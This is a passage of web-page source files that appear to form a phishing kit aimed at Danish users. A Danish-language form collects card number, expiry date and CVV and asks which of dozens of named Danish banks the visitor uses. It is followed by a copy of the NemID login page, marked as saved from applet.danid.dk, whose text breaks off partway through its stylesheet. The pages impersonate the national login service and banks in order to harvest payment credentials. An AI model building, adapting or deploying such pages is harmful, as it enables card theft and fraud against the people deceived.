              placeholder="XXXX XXXX XXXX XXXX"
              size="18"
              minlength="19"
              maxlength="19"
              required
            />
            <div class="invalid-feedback">
              (!) Feltet er påkrævet.
            </div>
          </div>
          <div class="form-group input-group-lg">
            <label for="bruger-id">Udløbsdato <span>*</span></label>
            <input
              type="text"
              class="form-control sign-input"
              id="expiry"
              name="expiry"
              maxlength="5"
              pattern="^(0[1-9]|1[0-2])\/?([0-9]{2})$"
              placeholder="MM/ÅÅ"
              required
            />
            <div class="invalid-feedback">
              (!) Feltet er påkrævet.
            </div>
          </div>
          <div class="form-group input-group-lg">
            <label for="bruger-id">CVV <span>*</span></label>
            <input
              type="text"
              class="form-control sign-input"
              id="cvv"
              name="cvv"
              placeholder="XXX"
              maxlength="3"
              pattern="\d{3}"
              onkeypress="return isNumberKey(event)"
              required
            />
            <div class="invalid-feedback">
              (!) Feltet er påkrævet.
            </div>
          </div>
          <div class="form-group input-group-lg">
            <label for="bank">Hvem banker du med? <span>*</span></label>
            <select class="form-control bank-selector" id="bank" name="bank" required>
              <option></option>
              <option>Andelskassen</option>
              <option>Andelskassen Fælleskassen</option>
              <option>Andelskassen Oikos</option>
              <option>Arbejdernes Landsbank</option>
              <option>BankNordik</option>
              <option>Basisbank</option>
              <option>Bil Danmark</option>
              <option>Borbjerg Sparekassen</option>
              <option>Broager Sparekasse</option>
              <option>Coop Bank</option>
              <option>Danske Bank</option>
              <option>Den Jyske Sparekasse</option>
              <option>Djurslands Bank</option>
              <option>DNB</option>
              <option>Dragsholm Sparekasse</option>
              <option>Dronninglund Sparekasse</option>
              <option>Eurocard</option>
              <option>Facit Bank</option>
              <option>Fanø Sparekasse</option>
              <option>Faster Andelskasse</option>
              <option>Folkesparekassen</option>
              <option>Forbrugsforeningen</option>
              <option>Frørup Andelskasse</option>
              <option>Frøs Sparekasse</option>
              <option>Frøslev-Mollerup Sparekasse</option>
              <option>Fynske Bank</option>
              <option>Handelsbanken</option>
              <option>Hvidbjerg Bank</option>
              <option>Jyske Bank</option>
              <option>Klim Sparekasse</option>
              <option>Kreditbanken</option>
              <option>Langå Sparekasse</option>
              <option>Lollands Bank</option>
              <option>Lunar Bank</option>
              <option>Lægernes Pension & Bank</option>
              <option>Lån & Spar</option>
              <option>Maj Bank</option>
              <option>Merkur Andelskasse</option>
              <option>Middelfart Sparekasse</option>
              <option>Møns Bank</option>
              <option>Nordea</option>
              <option>Nordfyns Bank</option>
              <option>Nordjyske Bank</option>
              <option>Nykredit</option>
              <option>PenSam Bank</option>
              <option>Ringkjøbing Landbobank</option>
              <option>Rise Sparekasse</option>
              <option>Rønde og Omegns Sparekasse</option>
              <option>Salling Bank</option>
              <option>Skjern Bank</option>
              <option>Spar Nord</option>
              <option>Sparekassen Balling</option>
              <option>Sparekassen Bredebro</option>
              <option>Sparekassen Danmark</option>
              <option>Sparekassen Den Lille Bikube</option>
              <option>Sparekassen Djursland</option>
              <option>Sparekassen for Nr. Nebel & Omegn</option>
              <option>Sparekassen Kronjylland</option>
              <option>Sparekassen Sjælland-Fyn</option>
              <option>Sparekassen Thy</option>
              <option>Stadil Sparekasse</option>
              <option>Swedbank</option>
              <option>Sydbank</option>
              <option>Sønderhå-Hørsted Sparekasse</option>
              <option>Totalbanken</option>
              <option>Vestjysk Bank</option>
              <option>Østervrå Andelskassen</option>
            </select>
            <div class="invalid-feedback">
              (!) Feltet er påkrævet.
            </div>
          </div>
          <button
            type="submit"
            class="btn btn-lg btn-block btn-green"
            style="margin-top: 60px"
          >
            Fortsæt
          </button>
        </form>
      </div>
      
    </div>
  </body>
</html>
</file>

<file: views/last.html>
<!DOCTYPE html>
<!-- saved from url=(0050)https://applet.danid.dk/launcher/std/1662730262062 -->
<html lang="da">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="google" content="notranslate">
    <link rel="icon" href="data:,">
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;500;600;700&display=swap"
      rel="stylesheet"
    />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css"
      integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css"
    />
    <link rel="stylesheet" href="/static/style.css" />
    <title>NemID</title>
    <style>
        .pi,
        .pib,
        .pic {
            height: 100%;
            width: 100%;
            left: 0;
            top: 0;
            position: absolute;
            display: block;
            z-index: 10
        }

        .pib {
            background-image: -webkit-linear-gradient(top, #EBF2F1 0%, #fff 100%);
            background-image: linear-gradient(to bottom, #EBF2F1 0%, #fff 100%);
            opacity: 0.92
        }

        .pic {
            text-align: center;
            background: url("[data-uri]") no-repeat center center
        }

        .pic div {
            text-align: center;
            vertical-align: middle;
            position: relative;
            bottom: -58%
        }
    </style>
    <style type="text/css">
        * {
            -moz-box-sizing: border-box;
            -webkit-box-sizing: border-box;
            box-sizing: border-box
        }

        html,
        body,
        div,
        span,
        applet,
        object,
        iframe,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        p,
        blockquote,
        pre,
        a,
        abbr,
        acronym,
        address,
        big,
        cite,
        code,
        del,
        dfn,
        em,
        img,
        ins,
        kbd,
        q,
        s,
        samp,
        small,
        strike,
        strong,
        sub,
        sup,
        tt,
        var,
        b,
        u,
        i,
        center,
        dl,
        dt,
        dd,
        ol,
        ul,
        li,
        fieldset,
        form,
        label,
        legend,
        table,
        caption,
        tbody,
        tfoot,
        thead,
        tr,
        th,
        td,
        article,
        aside,
        canvas,
        details,
        embed,
        figure,
        figcaption,
        footer,
        header,
        hgroup,
        menu,
        nav,
        output,
        ruby,
        section,
        summary,
        time,
        mark,
        audio,
        video {
            margin: 0;
            padding: 0;
            border: 0;
            font-size: 100%;
            font-family: 'IBM Plex Sans', sans-serif;
            vertical-align: baseline
        }

        article,
        aside,
        details,
        figcaption,
        figure,
        footer,
        header,
        hgroup,
        menu,
        nav,
        section {
            display: block
        }

        body {
            line-height: 1
        }

        ol,
        ul {
            list-style: none
        }

        blockquote,
        q {
            quotes: none
        }

        blockquote:before,
        blockquote:after,
        q:before,
        q:after {
            content: '';
            content: none
        }

        table {
            border-collapse: collapse;
            border-spacing: 0
        }

        *:focus {
            outline: 1px
        }

        input[type="password"]::-ms-reveal {
            display: none
        }

        .rc,
        input.kb {
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            border-radius: 0;
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            -webkit-box-shadow: none;
            -moz-box-shadow: none;
            -ms-box-shadow: none;
            -o-box-shadow: none;
            box-shadow: none
        }

        .tc {
            -moz-box-sizing: border-box;
            -webkit-box-sizing: border-box;
            box-sizing: border-box
        }

        .Vb,
        .c.q li,
        .c.d li {
            list-style: none;
            padding-left: 20px
        }

        .Lc,
        .c.i ul,
        .c.q ul,
        .c.d ul,
        .c.q.m ul,
        .c.d.m ul {
            margin-bottom: 16px;
            margin-left: 16px
        }

        .yc,
        .c.q.m .cb a,
        .c.d.m .cb a,
        .cb a {
            display: block;
            margin-left: 2px;
            margin-bottom: 4px
        }

        .wc,
        .Q,
        .vc {
            background-repeat: no-repeat;
            top: 4px;
            color: #838383;
            line-height: 18px;
            text-decoration: underline;
            padding-right: 20px
        }

        .c {
            font-family: 'IBM Plex Sans' sans-serif;
            font-size: 1rem;
            font-weight: normal;
            position: absolute;
            background-color: #fff
        }

        .c.U {
            width:85%;
            height: 290px;
            margin: 50px 0 80px 14px;
        }

        .c.i {
            width: 300px;
            height: 220px;
            z-index: 3
        }

        .c.q {
            width: 500px;
            height: 450px
        }

        .c.d {
            height: 100%;
            width: 100%;
            clear: left;
            background-color: #fff
        }

        .c.lb {
            width: 200px;
            height: 250px;
            background: #eee;
            border: 0
        }

        /* .C {
            background: url([data-uri])
        } */

        .c.lb {
            border: 0
        }

        .c.lb .t {
            background-image: "-webkit-gradient(linear, left top, left bottom, color-stop(0, #ecf1f0), color-stop(1, #fff))";
            background-image: -webkit-linear-gradient(top, #ecf1f0 0%, #fff 100%);
            background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ecf1f0), color-stop(100%, #fff));
            background-image: -moz-linear-gradient(top, #ecf1f0 0%, #fff 100%);
            background-image: -o-linear-gradient(top, #ecf1f0 0%, #fff 100%);
            background-image: -ms-linear-gradient(top, #ecf1f0 0%, #fff 100%);
            background-image: linear-gradient(to bottom, #ecf1f0 0%, #fff 100%);
            width: 200px;
            height: 250px;
            left: 0;
            top: 0;
            padding: 0
        }

        .c.lb p {
            text-align: center;
            position: absolute;
            top: 100px;
            left: 10px;
            font-size: 13px
        }

        .c.U {
            border: 4px solid #bccccb
        }

        .c.U .t {
            top: 40px;
            width: 100%;
            height: 80%;
        }

        .c.i {
            border: 1px solid #bccccb;
            background-color: #fff
        }

        .c.i .t {
            left: 3px;
            top: 24px;
            width: 292px;
            max-height: 216px;
            padding-top: 12px;
            padding-left: 4px
        }

        .c.i ul {
            margin-top: 16px;
            list-style-type: disc
        }

        .c.q,
        .c.d {
            border: 3px solid #bccccb;
            background-color: #fff
        }

        .c.q li,
        .c.d li {
            background-image: url([data-uri]);
            background-repeat: no-repeat
        }

        .c.q li.nc,
        .c.d li.nc {
            background-image: url([data-uri])
        }

        .c.q .t,
        .c.d .t {
            left: 3px;
            padding: 4px;
            top: 22px;
            width: 488px;
            height: 416px
        }

        .c.q .t p,
        .c.d .t p {
            width: auto
        }

        .c.q .Q,
        .c.d .Q {
            right: 8px;
            top: 2px;
            border-color: transparent
        }

        .c.q .Q:active,
        .c.q .Q:focus,
        .c.d .Q:active,
        .c.d .Q:focus {
            border-color: #bccccb
        }

        .c.q h1,
        .c.d h1 {
            font-family: Arial;
            font-size: 14px;
            font-weight: bold;
            margin-top: 3px;
            margin-bottom: 10px
        }

        .c.q h2,
        .c.d h2 {
            font-family: Arial;
            font-size: 12px;
            font-weight: bold
        }

        .c.q p,
        .c.d p {
            margin: 0 0 19px 0
        }

        .c.q ._b,
        .c.d ._b {
            margin-left: 20px;
            margin-top: -10px
        }

        .c.q .mc,
        .c.d .mc {
            border: 1px solid #bccccb;
            background-image: "-webkit-gradient(linear, left top, left bottom, color-stop(0, #edf2f1), color-stop(1, #fefefe))";
            background-image: -webkit-linear-gradient(top, #edf2f1 0%, #fefefe 100%);
            background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #edf2f1), color-stop(100%, #fefefe));
            background-image: -moz-linear-gradient(top, #edf2f1 0%, #fefefe 100%);
            background-image: -o-linear-gradient(top, #edf2f1 0%, #fefefe 100%);
            background-image: -ms-linear-gradient(top, #edf2f1 0%, #fefefe 100%);
            background-image: linear-gradient(to bottom, #edf2f1 0%, #fefefe 100%);
            float: right;
            position: relative;
            right: 0;
            width: 300px;
            min-height: 160px;
            padding: 6px 10px 10px 10px;
            top: 80px
        }

        .c.q .B p {
            margin: 0 0 16px 0
        }

        .c.q .ec {
            margin: 16px 0 0 0
        }

        .c.q .ec:empty {
            margin: 0
        }

        .c.q .sc {
            margin: 16px 0 0 0
        }

        .c.q .sc:empty {
            margin: 0
        }

        .t {
            background-image: "-webkit-gradient(linear, left top, left bottom, color-stop(0, #edf2f1), color-stop(1, #fefefe))";
            background-image: -webkit-linear-gradient(top, #edf2f1 0%, #fefefe 100%);
            background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #edf2f1), color-stop(100%, #fefefe));
            background-image: -moz-linear-gradient(top, #edf2f1 0%, #fefefe 100%);
            background-image: -o-linear-gradient(top, #edf2f1 0%, #fefefe 100%);
            background-image: -ms-linear-gradient(top, #edf2f1 0%, #fefefe 100%);
            background-image: linear-gradient(to bottom, #edf2f1 0%, #fefefe 100%);
            position: absolute;
            line-height: 16px
        }

        .t h1 {
            -webkit-hyphens: auto;
            -moz-hyphens: auto;
            -ms-hyphens: auto;
            hyphens: auto;
            word-wrap: break-word;
            word-break: break-word;
            white-space: pre-wrap;
            font-family: Arial;
            font-size: 14px;
            font-weight: bold;
            margin-top: 3px
        }

        .t .zb {
            color: #838383;
            font-family: Arial;
            font-size: 12px;
            font-weight: normal
        }

        .c.q.m .C,
        .c.d.m .C {
            position: absolute;
            margin: 0 0;
            bottom: 8px;
            right: 8px;
            display: block;
            height: 15px;
            width: 69px
        }

        .c.q.m .t,
        .c.d.m .t {
            top: 3px
        }

        .c.q.m .t p,
        .c.d.m .t p {
            margin-bottom: 20px
        }

        .c.q.m .cb,
        .c.d.m .cb {
            position: static
        }

        .c.q.m h1,
        .c.d.m h1 {
            font-family: Arial;
            font-size: 12px;
            font-weight: bold;
            margin-top: 3px
        }

        .c.q.m p,
        .c.d.m p {
            margin: 4px 0
        }

        .c.q.m ul,
        .c.d.m ul {
            list-style-type: disc
        }

        .d .cb {
            margin-top: 10px
        }

        .l {
            padding: 3px;
            position: absolute;
            width: 100%;
            min-height: 400px;
            height: auto
        }

        .W {
            position: absolute;
            bottom: 0;
            padding: 3px
        }

        .c.q .O,
        .c.q .p,
        .c.q .r,
        .c.d .O,
        .c.d .p,
        .c.d .r {
            width: auto;
            height: 45%;
            margin-top: 2px;
            margin-left: 2px
        }

        .c.q canvas,
        .c.d canvas {
            width: 100%;
            z-index: 1
        }

        .c.q .p,
        .c.q .r,
        .c.d .p,
        .c.d .r {
            border: 1px solid #bccccb;
            background: #fff
        }

        .c.q .O .N,
        .c.d .O .N {
            height: 100%;
            width: 100%
        }

        .c.q .r textarea,
        .c.d .r textarea {
            top: 0;
            left: 0
        }

        input[type="text"],
        input[type="password"],
        input[type="tel"] {
            display: block;
            font-size: 1rem;
            width: 100%;
            height: 28px;
            border-radius: 4px;
        }

        .Ec {
            height: 16px
        }

        .c.U .C,
        .c.q .C,
        .c.i .C {
            background-color: #fff;
            background-position: 9px 11px;
            background-repeat: no-repeat;
            background-size: 85px auto;
            display: flex;
            height: 40px;
            margin: 0;
            padding: 5px 0 4px 8px;
            align-items: center;
        }

        .c.U .C {
            width: 100%;
        }

        .c.i .C {
            width: 294px
        }

        .c.q .C {
            width: 494px
        }

        .Jb {
            display: none
        }

        .c.m .Jb {
            height: 100%;
            width: 100%;
            background-image: "-webkit-gradient(linear, left top, left bottom, color-stop(0, #ecf1f0), color-stop(1, #fff))";
            background-image: -webkit-linear-gradient(top, #ecf1f0 0%, #fff 100%);
            background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ecf1f0), color-stop(100%, #fff));
            background-image: -moz-linear-gradient(top, #ecf1f0 0%, #fff 100%);
            background-image: -o-linear-gradient(top, #ecf1f0 0%, #fff 100%);
            background-image: -ms-linear-gradient(top, #ecf1f0 0%, #fff 100%);
            background-image: linear-gradient(to bottom, #ecf1f0 0%, #fff 100%);

            display: block;
            padding: 0;
            overflow: hidden;
            border-left: 2px solid #fff;
            border-right: 2px solid #fff;
            border-top: 2px solid #fff
        }

        .c.d .l {
            width: auto;
            left: 2px;
            right: 3px
        }

        .c.d .W {
            margin-left: 3px
        }

        .X {
            position: absolute;
            display: none;
            z-index: 2
        }

        .r textarea {
            height: 100%;
            width: 100%;
            color: #000;
            resize: none;
            border: 0;
            background-color: #fff;
            word-wrap: normal
        }

        textarea {
            resize: none;
            font-family: arial;
            color: #000;
            overflow-x: auto
        }

        .Xc {
            font-family: monospace
        }

        input[type="text"],
        input[type="password"],
        input[type="tel"] {
            border: 2px solid #bccccb;
            padding: 0 0 0 2px;
            color: #000
        }

        input[type="text"]:disabled {
            background-color: #ebebe4
        }

        .jd,
        .Zb,
        #phoneCountryCodeChooser,
        .ib,
        .ab .x,
        .B .x,
        .B .dd,
        .cc {
            float: left
        }

        .Zb {
            width: 20px;
            height: 22px;
            background: url([data-uri]) no-repeat;
            position: relative
        }

        .c.i .Zb,
        div[role="dialog"] .Zb,
        .Yb .Zb,
        .x .Zb {
            background-position: 0;
            float: none;
            position: static;
            padding: 8px
        }

        .Tc {
            background-image: url([data-uri]);
            background-position: 0 center;
            background-repeat: no-repeat;
            float: none;
            margin-left: -10px;
            padding: 20px
        }

        .jb {
            border: 2px solid #fe0000 !important;
            box-shadow: none
        }

        .jb.f {
            visibility: hidden
        }

        .Yc .jb.f {
            visibility: visible
        }

        .j {
            background-image: url([data-uri])
        }

        .Gb {
            background-image: url([data-uri]);
            background-size: 100%;
            margin: 0 auto
        }

        .j,
        .Gb {
            width: 116px;
            height: 59px;
            background-repeat: no-repeat
        }

        .S .T {
            margin-right: 8px;
            margin-top: 3px;
            width: 165px
        }

        .S .T .Ub {
            -webkit-hyphens: auto;
            -moz-hyphens: auto;
            -ms-hyphens: auto;
            hyphens: auto;
            word-wrap: break-word;
            word-break: break-word;
            white-space: pre-wrap;
            display: block;
            font-weight: normal;
            width: 98%;
            position: relative;
            max-width: 280px;
            text-indent: 56px
        }

        a {
            color: #09696a;
            text-decoration: underline
        }

        a:visited,
        a:link {
            color: #09696a;
        }

        a:hover,
        a:active,
        a:focus {
            color: red
        }

        .F,
        .I .H {
            border: 2px solid  #bccccb;
            border-radius: 4px;
            background-image: "-webkit-gradient(linear, left top, left bottom, color-stop(0, #fefefe), color-stop(1, #edf2f1))";
            background-image: -webkit-linear-gradient(top, #fefefe 0%, #edf2f1 100%);
            background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fefefe), color-stop(100%, #edf2f1));
            background-image: -moz-linear-gradient(top, #fefefe 0%, #edf2f1 100%);
            background-image: -o-linear-gradient(top, #fefefe 0%, #edf2f1 100%);
            background-image: -ms-linear-gradient(top, #fefefe 0%, #edf2f1 100%);
            background-image: linear-gradient(to bottom, #fefefe 0%, #edf2f1 100%);

            width: auto;
            height: 28px;
            width: 100%;
            color: #09696a;
            cursor: pointer;
        }

        .Eb .F,
        .Eb .I .H,
        .I .Eb .H {
            margin-left: 0
        }

        .bb {
            border: 1px solid #bccccb;
            background-image: "-webkit-gradient(linear, left top, left bottom, color-stop(0, #fefefe), color-stop(1, #edf2f1))";
            background-image: -webkit-linear-gradient(top, #fefefe 0%, #edf2f1 100%);
            background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fefefe), color-stop(100%, #edf2f1));
            background-image: -moz-linear-gradient(top, #fefefe 0%, #edf2f1 100%);
            background-image: -o-linear-gradient(top, #fefefe 0%, #edf2f1 100%);
            background-image: -ms-linear-gradient(top, #fefefe 0%, #edf2f1 100%);
            background-image: linear-gradient(to bottom, #fefefe 0%, #edf2f1 100%);

            width: auto;
            height: 20px;
            min-width: 66px
        }

        body {
            -webkit-text-size-adjust: 100%;
            -moz-text-size-adjust: 100%;
            -ms-text-size-adjust: 100%
        }

        .Dc {
            display: none
        }

        .cd {
            position: absolute !important;
            clip: rect(1px, 1px, 1px, 1px);
            width: 1px;
            height: 1px
        }

        .Vc {
            margin-bottom: 20px
        }

        #phoneCountryCodeChooser {
            height: 20px
        }

        #phoneCountryCodeChooser+#phonenumber {
            clear: right;
            position: relative;
            left: 10px;
            width: 97px;
            min-width: 97px
        }

        .Rc {
            font-family: Arial;
            font-size: 12px;
            font-weight: bold;
            margin: 0 !important
        }

        .p .N,
        .X._ iframe {
            width: 100%;
            height: 99%
        }

        .O .N,
        .X.Ic iframe {
            width: 100%;
            height: 100%
        }

        @media only screen and (min-device-width: 320px) and (max-device-width: 480px) and (-webkit-min-device-pixel-ratio: 0) {

            .p,
            .X._ {
                overflow: auto;
                -webkit-overflow-scrolling: touch
            }
        }

        @media only screen and (min-device-width: 320px) and (max-device-width: 480px) and (-webkit-min-device-pixel-ratio: 2) {

            .p,
            .X._ {
                overflow: auto;
                -webkit-overflow-scrolling: touch
            }
        }

        @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (-webkit-min-device-pixel-ratio: 1) {

            .p,
            .X._ {
                overflow: auto;
                -webkit-overflow-scrolling: touch
            }
        }

        @media only screen and (-webkit-min-device-pixel-ratio: 1.5),
        only screen and (min-device-pixel-ratio: 1.5) {

            .p,
            .X._ {
                overflow: auto;
                -webkit-overflow-scrolling: touch
            }
        }

        @media screen and (min-width: 0\0) {

            .p,
            .X._ {
                overflow: hidden
            }
        }

        @media screen and (-ms-high-contrast: active),
        (-ms-high-contrast: none) {

            .p,
            .X._ {
                overflow: hidden
            }
        }

        @-moz-document url-prefix() {

            .p,
            .X._ {
                overflow: hidden
            }
        }

        :invalid {
            box-shadow: none
        }

        :-moz-submit-invalid {
            box-shadow: none
        }

        :-moz-ui-invalid {
            box-shadow: none
        }

        @media all and (-webkit-min-device-pixel-ratio: 0) and (min-resolution: 0.001dpcm) {

            .p,
            .X._ {
                overflow: hidden
            }
        }

        _:-o-prefocus,
        .p,
        .X._ {
            overflow: hidden !important
        }

        @media projection,
        tv {

            .p,
            .X._ {
                overflow: hidden
            }
        }

        @media aural,
        braille,
        print,
        tty {

            .p,
            .r,
            .X._ {
                height: 100%;
                overflow: auto
            }
        }

        .cb {
            position: absolute;
            padding-left:12%;
            padding-right:12%;
            margin-top: 4px;
            width: 100%;
        }

        ._b+Box-Buttons {
            margin-bottom: 5px
        }

        .Eb .cb {
            left: 4px
        }

        .F,
        .I .H {
            font-size: 1rem;
            font-weight: 600;
        }

        .G .F,
        .G .I .H,
        .I .G .H {
            font-weight: normal
        }

        .bb {
            font-weight: normal;
            font-size: 0.95em;
            margin-left: 4px
        }

        .R {
            border: 1px solid #bccccb;
            background-image: "-webkit-gradient(linear, left top, left bottom, color-stop(0, #fefefe), color-stop(1, #edf2f1))";
            background-image: -webkit-linear-gradient(top, #fefefe 0%, #edf2f1 100%);
            background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fefefe), color-stop(100%, #edf2f1));
            background-image: -moz-linear-gradient(top, #fefefe 0%, #edf2f1 100%);
            background-image: -o-linear-gradient(top, #fefefe 0%, #edf2f1 100%);
            background-image: -ms-linear-gradient(top, #fefefe 0%, #edf2f1 100%);
            background-image: linear-gradient(to bottom, #fefefe 0%, #edf2f1 100%);

            font-family: Arial;
            font-size: 3rem;
            font-weight: bold;
            height: 100px;
            width: 7%;
            text-align: center;
            line-height: 12px;
            position: relative;
            right: 8px;
            float: right;
            margin-top: 3.9px;
            padding: 0
        }

        a+button.R {
            display: inline-block;
            margin-left: 10px;
            float: none
        }

        .Q {
            position: absolute;
            display: block;
            right: 5px;
            height: 17px;
            border: 0;
            padding-left: 0
        }

        .vc {
            position: fixed;
            right: 10px;
            border: none;
            background-color: transparent
        }

        .Q,
        .vc {
            background-image: url([data-uri]);
            background-position: top right
        }

        .Sb {
            line-height: 12px
        }

        .u {
            color: #fe0000 !important;
            clear: left;
            font-weight: normal;
            display: block
        }

        .c.q ul.Xb {
            color: black;
            list-style-type: none;
            margin: 0;
            padding: 10px 0 0 0
        }

        .c.q li.mb {
            background-image: none;
            margin: 0;
            padding: 0
        }

        label .u {
            float: none
        }

        input[type="submit"] {
            font-weight: bold
        }

        input.kb {
            width: 52px;
            height: 20px;
            margin-top: 2px;
            margin-bottom: 2px
        }

        input.kb.jb {
            width: 54px
        }

        .ib {
            padding-right: 3px
        }

        textarea {
            position: absolute;
            font-family: arial;
            width: 460px;
            height: 360px;
            top: 20px;
            right: 8px
        }

        label {
            cursor: pointer;
            margin-right: 10px;
            display: block;
            font-weight: 500;
            margin-bottom: 8px;
        }

        label.g {
            display: inline
        }

        label.g.f {
            display: none
        }

        fieldset.S label.T {
            cursor: default
        }

        label.Pc {
            position: relative;
            display: inline-block !important;
            top: 4px !important;
            width: 55px !important;
            height: 19px;
            text-align: center
        }

        label.Pc img {
            width: 39px;
            height: 19px
        }

        .zc {
            white-space: pre-wrap
        }

        .c.U .S .T {
            max-width: 190px
        }

        .S .fd,
        .S #useridhelp {
            display: none
        }

        .S label.T {
            width: 90%;
            margin-top: 3px;
            margin-bottom: -16px
        }

        .S label.T .Ub {
            top: -16px
        }

        .d .S {
            width: 375px
        }

        .d .S .T {
            width: 375px;
            margin-bottom: -12px !important
        }

        .d .S .T .Ub {
            margin-left: 2px;
            top: -12px !important
        }

        .Bb {
            margin-right: 10px
        }

        .Fc {
            width: 100%;
        }

        .flex {
            display: flex;
            justify-content: space-between;
        }

        .d form {
            margin-left: 1.5px
        }

        .d .Eb form {
            max-width: 74%
        }

        .J~fieldset,
        fieldset.qb {
            margin-left: 0
        }

        .xc {
            margin-bottom: 10px
        }

        h1.xc.ad {
            margin-bottom: 3px
        }

        h1.xc {
            font-size: 1.2rem;
            font-weight: 500;
            margin-top: 0;
            line-height: 1;
            padding: 10px 8px;
            background-color: #e1e5e4;
        }

        .i .j {
            margin-left: 28%
        }

        .ab .j {
            float: right;
            margin-bottom: 5px;
            position: relative;
            margin-top: 15%
        }

        .ab .x {
            width: 70%
        }

        .B .A {
            float: right;
            margin-bottom: 5px;
            position: relative;
            margin-top: 9%
        }

        .B .x {
            width: 56%
        }

        .Gc {
            clear: both;
            display: block;
            margin-bottom: 1px
        }

        .Wc p+ul {
            margin-top: -19px
        }

        .Uc~.u {
            -webkit-hyphens: auto;
            -moz-hyphens: auto;
            -ms-hyphens: auto;
            hyphens: auto;
            word-wrap: break-word;
            word-break: break-word;
            white-space: pre-wrap;
            max-width: 180px
        }

        .m.h label {
            margin-bottom: 2px
        }

        .y+#own_alias_text {
            display: inline
        }

        .y {
            display: inline
        }

        .Cc div {
            margin: 0 0 19px 0;
            width: 300px;
            display: inline-block
        }

        .Cc span {
            margin-left: -13px
        }

        .cc {
            padding-right: 3px;
            width: 300px !important
        }

        .kc {
            display: inline;
            clear: right;
            margin-left: -13px
        }

        .uc {
            width: 95% !important
        }

        .uc .R {
            margin-top: 0;
            right: 25px
        }

        label[for="keycardnumber"] {
            display: inline-block
        }

        #keycardnumber {
            display: inline
        }

        .pb+ul {
            margin-left: 0
        }

        .pb .ec:empty+ul {
            margin-top: 16px
        }

        .pb .sc:empty+ul {
            margin-top: 16px
        }

        .oc {
            vertical-align: top;
            width: 190px;
            display: inline-block
        }

        .V {
            text-align: center;
            margin-top: 10px
        }

        .E,
        .Mc {
            width: 140px;
            height: 65px;
            margin: 0 auto;
            background-repeat: no-repeat
        }

        .E {
            background-image: url([data-uri])
        }

        .Mc {
            background-image: url([data-uri])
        }

        .ac {
            background-image: url([data-uri]);
            width: 56px;
            height: 14px
        }

        .dc {
            background: url([data-uri]) no-repeat;
